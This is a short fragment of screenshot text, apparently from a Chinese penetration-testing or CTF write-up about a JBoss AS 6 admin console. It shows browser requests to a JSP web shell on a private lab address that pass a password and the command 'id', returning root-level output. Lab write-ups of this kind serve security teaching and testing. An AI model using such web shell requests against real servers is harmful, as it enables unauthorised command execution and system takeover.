 JBoss AS 6 Admin Console
192.168.1.9:8080/x/x.jsp?pwd=123&
不安全 192.168.1.9:8080/x/x.jsp?pwd=123&i=id
网络安全 ctf工具 靶场 渗透测试 编程 CTF平台 漏洞挖掘 技术文章
uid=0(root) gid=0(root) groups=0(root)